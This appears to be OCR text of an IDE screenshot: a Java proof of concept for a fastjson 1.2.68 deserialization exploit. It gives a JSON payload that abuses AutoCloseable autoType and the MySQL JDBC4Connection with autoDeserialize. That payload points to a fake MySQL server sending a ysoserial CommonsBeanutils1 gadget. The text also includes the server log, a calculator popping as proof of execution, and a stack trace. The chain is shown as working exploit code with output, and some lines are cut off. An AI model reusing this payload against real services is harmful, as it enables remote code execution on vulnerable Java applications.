 poc_1_2_68.java × JDBC4Connection.class × Properties.java × AutoCloseable.java × ConnectionImpl.class × DefaultJSONParser.java × JDBC4ClientInfoProvider.class × JDBC4CommentClientInfoProvider.class ×
65 String mysqlpoc = "" +
66 "{\n" +
67 " \"@type\": \"java.lang.AutoCloseable\",\n" +
68 " \"@type\": \"com.mysql.jdbc.JDBC4Connection\",\n" +
69 " \"hostToConnectTo\": \" \",\n" +
70 " \"portToConnectTo\": 3306,\n" +
71 " \"info\": {\n" +
72 " \"user\": \"yso_CommonsBeanutils1_open /System/Applications/Calculator.app\",\n"
73 " \"password\": \"none\",\n" +
74 " \"statementInterceptors\": \"com.mysql.jdbc.interceptors.ServerStatusDiffIntercep
75 " \"autoDeserialize\": \"true\",\n" +
76 " \"NUM_HOSTS\": \"1\"\n" +
77 " },\n" +
78 " \"databaseToConnectTo\": \"name\",\n" +
79 " \"url\": \"\"\n" +
80 "}" +
81 "";
82
83 String poc = mysqlpoc;
84 System.out.println(poc);
85 JSON.parse(poc);
python3 server.py
Login Username:yso_CommonsBeanutils1_open /System/Applications/Calculato
<= 3
Sending Fake MySQL Server Environment Data
<= 3
Sending YSO data with params:CommonsBeanutils1,open /System/Applications
<= 3
Sending YSO data with params:CommonsBeanutils1,open /System/Applications
<= 3
Sending YSO data with params:CommonsBeanutils1,open /System/Applications
<= 3
Sending YSO data with params:CommonsBeanutils1,open /System/Applications
<= 3
Sending YSO data with params:CommonsBeanutils1,open /System/Applications
Incoming Connection:(' ', 64497)
Login Username:yso_CommonsBeanutils1_open /System/Applications/Calculato
<= 3
Sending YSO data with params:CommonsBeanutils1,open /System/Applications
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run: poc_1_2_68 ×
},
"databaseToConnectTo": "name",
"url": ""
}
Exception in thread "main" com.alibaba.fastjson.JSONException ance error, null, public com.mysql.jdbc.JDBC4Connection(java.lang.String,int,j
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:1016)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:288)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:284)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:808)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:288)
Run Debug TODO Problems Terminal Profiler Build Event Log